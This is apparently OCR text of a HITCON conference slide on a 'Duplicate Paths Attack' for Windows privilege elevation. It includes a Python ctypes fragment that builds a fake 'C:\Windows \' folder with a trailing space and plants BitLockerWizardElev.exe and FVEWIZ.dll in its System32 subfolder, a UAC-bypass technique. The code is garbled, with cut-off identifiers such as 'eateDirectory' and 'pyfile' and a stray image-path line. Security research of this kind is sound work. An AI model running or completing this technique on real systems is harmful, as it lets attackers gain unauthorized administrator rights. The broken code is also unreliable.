 LPSECURITY_ATTRIBUTES = c_void_p
NULL = 0
FALSE = BOOL(0)
return windll.kernel32.CreateDirectoryW(LPWSTR(fpath), LPSECURITY_ATTRIBUTES(NULL)) != FALSE
stPath = '\\\\?\\C:\\Windows \\'
eateDirectory(destPath)
eateDirectory(destPath + 'System32\\')
pyfile('BitLockerWizardElev.exe', destPath + 'System32\\BitLockerWizardElev.exe')
pyfile('FVEWIZ.dll', destPath + 'System32\\FVEWIZ.dll')
15
HITCON
Duplicate Paths Attack:
Get Elevated Privilege from
Forged Identities
馬聖豪
Trust in the Untrusted World